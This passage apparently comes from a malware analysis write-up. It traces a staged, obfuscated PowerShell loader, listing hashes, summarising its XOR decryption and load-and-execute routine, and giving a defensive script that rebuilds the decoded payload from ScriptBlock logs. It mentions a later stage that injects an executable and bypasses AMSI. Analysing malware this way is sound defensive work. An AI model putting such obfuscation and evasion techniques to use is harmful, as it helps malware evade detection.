
- Name:
b313d4a4588bd2e7bc9ece877caba58a.png(taken from the URL) - SHA256: 90dbf6ae63b89de6dd8d1d662a575c924d4d4ed6016871ff212bd1fd50106f13
Looking at this file, we see 67844 lines of code with a huge byte array at the bottom. We know this to be a .ps1 script as it was being executed dynamically in powershell and from [Byte[]] at the bottom of the file.
Decoding this script manually is possible but would take quite some time due to the highly obfuscated nature of the script. To summarize what it’s doing, we can throw the last few lines into ChatGPT:
- Defines a byte array
- Performs Reflection-Based Method Calls
- Processes the Byte Array (dsahg78das)
- XOR Decryption Routine
- Loads & Executes the Decoded Payload
Rather than spend time manually picking this apart by searching through variables, we can dynamically execute this part (in a VM with the network disabled) and extract the decrypted/decoded contents via ScriptBlock logging :)


We can see in the first screenshot 159 of 159, this is our payload that we need to extract, the 958 part scriptblock shown in the second screenshot is the byte content being manipulated and executed — we are using the script to decrypt and decode itself. There may be a better way to do this, however I like to save all 159 events to a new file script.evtx by selecting all relevant entries and selecting Save Selected Events.
With the help of a GPT or by writing your own PowerShell script, you can do something like the following to grab the 159 events and combine them into a file (note: the script needs to handle the results coming out in reverse order and needs to remove some descriptive lines that appear in the log).
# Step 1: Get and reverse the events
$events = Get-WinEvent -Path "C:\Users\IEUser\Downloads\script.evtx" |
          Where-Object { $_.Id -eq 4104 } |
          Select-Object -ExpandProperty Message

# Convert to an array and reverse the order
$events = [System.Collections.ArrayList]@($events)
$events.Reverse()

# Step 2: Filter out unwanted lines and any resulting blank lines
$filteredEvents = $events | ForEach-Object {
    # Split the message into individual lines (handles CR/LF)
    $lines = $_ -split "\r?\n"

    # Filter out lines that match the unwanted patterns and remove blank lines
    $filteredLines = $lines | Where-Object {
        ($_ -notmatch '^ScriptBlock ID:') -and `
        ($_ -notmatch '^Path:') -and `
        ($_ -notmatch '^Creating Scriptblock text \(\d+ of \d+\):') -and `
        ($_.Trim() -ne '')
    }

    # Reassemble the lines into a single string
    $filteredLines -join "`n"
}

# Step 3: Save the filtered and reversed output to a file
$filteredEvents | Set-Content -Path "C:\Users\IEUser\Downloads\decoded.txt" -Encoding UTF8
Executing this script gives us a file named decoded.txt which will contain the decoded powershell script!

Stage Three Execution - powershell injects executable + AMSI bypass
- File Name: b.ps1 (arbitrarily named)
- SHA256: 97851cb614f3a78fcd9ea195ffc35b6731771f194c7dc4ab5054def014593f56
- Not in VirusTotal at time of writing
